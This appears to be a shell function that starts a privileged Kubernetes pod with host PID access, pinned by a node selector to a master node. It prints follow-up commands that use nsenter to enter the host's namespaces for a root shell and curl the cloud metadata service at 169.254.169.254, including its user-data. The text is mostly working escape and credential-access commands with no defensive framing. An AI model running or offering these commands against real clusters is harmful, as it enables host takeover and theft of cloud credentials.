 function shell () {
echo "nsenter --mount=/proc/1/ns/mnt -- /bin/bash"
echo "nsenter -t 1 -m -u -i -n sh -c bash"
echo "curl http://169.254.169.254/"
echo "curl http://169.254.169.254/2019-10-01/user-data"
#aws-vault exec test -- kubectl run shell --restart=Never -it --image centos:8 
AWS_PROFILE=test kubectl run shell --restart=Never -it --image centos:8 
--rm --attach 
--overrides 
'{
"spec":{
"hostPID": true,
"containers":[{
"name":"scary",
"image": "centos:8",
"imagePullPolicy": "Always",
"stdin": true,
"tty": true,
"command":["/bin/bash"],
"nodeSelector":{
"dedicated":"master"
},
"securityContext":{
"privileged":true
}
}]
}
}'
}
 